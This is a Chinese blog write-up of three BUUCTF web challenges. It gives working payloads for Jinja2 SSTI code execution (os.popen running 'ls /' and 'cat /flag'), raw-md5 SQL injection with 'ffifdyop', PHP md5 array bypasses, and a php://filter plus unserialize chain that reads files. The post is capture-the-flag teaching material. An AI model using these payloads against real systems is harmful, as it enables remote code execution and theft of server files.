BUU八月份水题记录

[BJDCTF 2nd]fake google(SSTI)



查看页面源代码

输入null,提示是SSTI,简单验证下,这里过滤了+号。

存在eval函数。

payload:

http://cb7d998a-510b-4021-8bf8-28b0ac306920.node3.buuoj.cn/qaq?name={% for c in [].__class__.__base__.__subclasses__() %}

{% if c.__name__ == 'catch_warnings' %}

{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}

{% endif %}

{% endfor %}

http://cb7d998a-510b-4021-8bf8-28b0ac306920.node3.buuoj.cn/qaq?name={% for c in [].__class__.__base__.__subclasses__() %}

{% if c.__name__ == 'catch_warnings' %}

{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()")}}

{% endif %}

{% endfor %}

[BJDCTF2020]Easy MD5(md5注入)



抓包,在响应包看到提示

Hint: select * from 'admin' where password=md5($pass,true)

我们写入的值都会被md5加密,这里看起来像sql注入。突破点在md5($pass,true),

如果我们可以构造

select * from 'admin' where password=''or XXXXXXX''

XXXX是注入语句,只要XXXXX为TRUE则查询语句成立。XXXX是一串字符怎么让他为True呢,只要让XXX是一串数字打头的字符串就行(0不可以),因为在mysql里面,在作布尔型判断时,以数字开头的字符串会被当做整型数(在php中数字和字符串比较时也一样)。



这里直接用ffifdyop这个字符串,这个字符串在原始16字符二进制字符格式下的输出符合猜想。

提交ffifdyop。在页面源码里发现

$a = $GET['a'];

$b = $_GET['b'];

if($a != $b && md5($a) == md5($b)){

// wow, glzjin wants a girl friend.

直接用数组绕过。又拿到一段源码

<?php

error_reporting(0);

include "flag.php";

highlight_file(__FILE__);

if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){

echo $flag;

}

同样是数组绕过。拿到flag

[ZJCTF 2019]NiZhuanSiWei(反序列化)

<?php

$text = $_GET["text"];

$file = $_GET["file"];

$password = $_GET["password"];

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){

echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";

if(preg_match("/flag/",$file)){

echo "Not now!";

exit();

}else{

include($file); //useless.php

$password = unserialize($password);

echo $password;

}

}

else{

highlight_file(__FILE__);

}

?>

用伪协议读取userless.php源码

?text=data:text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=

&file=php://filter/read=convert.base64-encode/resource=useless.php

&password=123

拿到一userless.php源码

<?php

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

?>

序列化

<?php

/**

* Created by PhpStorm.

* User: 36521

* Date: 2020/8/24

* Time: 12:51

*/

class Flag{ //flag.php

public $file ="flag.php";

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

$a = new Flag();

$a = serialize($a);

echo $a;

序列化结果

O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}



把序列化的结果当做password传值。拿到flag

payload:

?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=

&file=useless.php

&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

flag在页面源码里

加油吧!!

BUU八月份水题记录的更多相关文章

- openjudge dp水题记录

当发现自己竟然不会打dp的时候内心是崩溃的,然后按照一年前的刷题记录刷openjudge,然后发现自己准确率比一年前(刚学信竞两个月时)的准确率低得多,已经没救. 列一下最近打的几道sb题 2985: ...

- NOIP前的水题记录

CF147B Smile House 二分+矩阵快速幂,注意一下储存矩阵相乘结果的矩阵,初始化时,a[i][i]=-inf(而其他都可以a[i][i]=0,为了保证答案的可二分性). CF715B C ...

- 在$CF$水题の记录

CF1158C CF1163E update after CF1173 很好,我!expert!掉rating了!! 成为pupil指日可待== 下次要记得合理安排时间== ps.一道题都没写的\(a ...

- buu Crypto 刷题记录

1.MD5 直接解. 2.url编码 直接解. 3.一眼就解密 base64. 4.看我回旋踢 对文本内容全部CaesarDecode. 5.摩丝 直接MorseDecode. 6.Quoted-pr ...

- 【Richard 的刷(水)题记录】

大概想了想,还是有个记录比较好. 9/24 网络流一日游: 最大流:bzoj1711[Usaco2007 Open]Dining 拆点 BZOJ 3993 Sdoi2015 星际战争 二分 P.S.这 ...

- SPOJ 3693 Maximum Sum(水题,记录区间第一大和第二大数)

#include <iostream> #include <stdio.h> #include <algorithm> #define lson rt<< ...

- BZOJ 1303 CQOI2009 中位数图 水题

1303: [CQOI2009]中位数图 Time Limit: 1 Sec Memory Limit: 162 MBSubmit: 2340 Solved: 1464[Submit][Statu ...

- poj 1002:487-3279(水题,提高题 / hash)

487-3279 Time Limit: 2000MS Memory Limit: 65536K Total Submissions: 236746 Accepted: 41288 Descr ...

- poj 1003:Hangover(水题,数学模拟)

Hangover Time Limit: 1000MS Memory Limit: 10000K Total Submissions: 99450 Accepted: 48213 Descri ...

随机推荐

- 痞子衡嵌入式:以i.MXRT1xxx的GPIO模块为例谈谈中断处理函数(IRQHandler)的标准流程

大家好,我是痞子衡,是正经搞技术的痞子.今天痞子衡给大家介绍的是以i.MXRT的GPIO模块为例谈谈中断处理函数(IRQHandler)的标准流程. 在痞子衡旧文 <串口(UART)自动波特率识 ...

- QT 之 ODBC连接人大金仓数据库

QT 之 使用 ODBC 驱动连接人大金仓数据库 获取数据库驱动和依赖动态库 此操作可在人大金仓官网下载与系统匹配的接口动态库,或者从架构数据库的源码中获取驱动和依赖动态库 分别为: 驱动动态库:kd ...

- Unity il2cpp加密

防市面上百分之九十的破解者,下面是Mono改为il2cpp的面板 点击:File > BuildSettings > PlayerSettings > OtherSettings & ...

- 103、kickstart自动化安装操作系统

103.1.前言: 作为中小公司的运维,经常会遇到一些机械式的重复工作,例如:有时公司同时上线几十甚至上百台服务器,而且需要我们在短时间内完成系统安装. 常规的办法有: 光盘安装系统===>一个 ...

- layui comfirm 监听点击确定、取消、“X”关闭按钮

layer.confirm('数据已存在,是否继续', { offset: '200px' , cancel: function (index, layero) { console.log('点击X按 ...

- 大数据-Hadoop安装

进入到Hadoop安装包路径下 [atguigu@hadoop101 ~]$ cd /opt/software/ 解压安装文件到/opt/module下面 [atguigu@hadoop101 sof ...

- netcore3.1 + vue (前后端分离) ElementUI多文件带参数上传

vue前端代码 前端主要使用了ElementUI的el-uploda插件,除去业务代码需要注意的是使用formdata存储片上传时所需的参数 <el-upload class="upl ...

- GKCTF X DASCTF 2021_babycat复现学习

17解的一道题,涉及到了java反序列化的知识,学习了. 看了下积分榜,如果做出来可能能进前20了哈哈哈,加油吧,这次就搞了两个misc签到,菜的扣脚. 打开后是个登录框,sign up提示不让注册, ...

- C语言:特殊点

编译器给变量分配内存在函数外部定义的变量叫做全局变量(Global Variable),在函数内部定义的变量叫做局部变量(Local Variable)一个变量,即使不给它赋值,它也会有一个默认的值, ...

- Spring Boot 2.x基础教程:使用Elastic Job实现定时任务

上一篇,我们介绍了如何使用Spring Boot自带的@Scheduled注解实现定时任务.文末也提及了这种方式的局限性.当在集群环境下的时候,如果任务的执行或操作依赖一些共享资源的话,就会存在竞争关 ...